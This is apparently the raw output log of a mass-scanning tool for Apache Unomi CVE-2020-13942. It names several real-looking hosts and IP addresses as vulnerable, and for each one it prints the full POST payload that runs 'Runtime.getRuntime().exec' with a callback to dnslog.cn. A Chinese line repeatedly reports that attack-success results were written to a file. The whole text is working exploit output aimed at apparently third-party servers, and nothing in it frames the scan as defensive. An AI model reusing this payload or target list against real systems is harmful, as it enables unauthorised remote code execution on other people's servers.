 No Apache Unomi CVE-2020-13942 Exists!!!
Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce
Apache Unomi CVE-2020-13942|http://54.220.208.30:9443/context.json|PostData{"filters": [{"id": "boom","filters":[{ "condition":{"parameterValues":{"": "script::Runtime r = Runtime.getRuntim
e(); r.exec('ping http://www.dnslog.cn/');"},"type": "profilePropertyCondition"}}]}],"sessionId": "boom"}
攻击成功结果已经写入文本
No Apache Unomi CVE-2020-13942 Exists!!!
Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce
Apache Unomi CVE-2020-13942|https://unomi.drupalfit.com/context.json|PostData{"filters": [{"id": "boom","filters":[{ "condition":{"parameterValues":{"": "script::Runtime r = Runtime.getRunt
ime(); r.exec('ping http://www.dnslog.cn/');"},"type": "profilePropertyCondition"}}]}],"sessionId": "boom"}
攻击成功结果已经写入文本
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce
No Apache Unomi CVE-2020-13942 Exists!!!
Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce
Apache Unomi CVE-2020-13942|https://35.158.144.149/context.json|PostData{"filters": [{"id": "boom","filters":[{ "condition":{"parameterValues":{"": "script::Runtime r = Runtime.getRuntime()
; r.exec('ping http://www.dnslog.cn/');"},"type": "profilePropertyCondition"}}]}],"sessionId": "boom"}
Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce
Apache Unomi CVE-2020-13942|https://metadata.afrus.app/context.json|PostData{"filters": [{"id": "boom","filters":[{ "condition":{"parameterValues":{"": "script::Runtime r = Runtime.getRunti
me(); r.exec('ping http://www.dnslog.cn/');"},"type": "profilePropertyCondition"}}]}],"sessionId": "boom"}
攻击成功结果已经写入文本
No Apache Unomi CVE-2020-13942 Exists!!!
攻击成功结果已经写入文本
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 Exists!!!
No Apache Unomi CVE-2020-13942 vul exist!!!-UnomiRce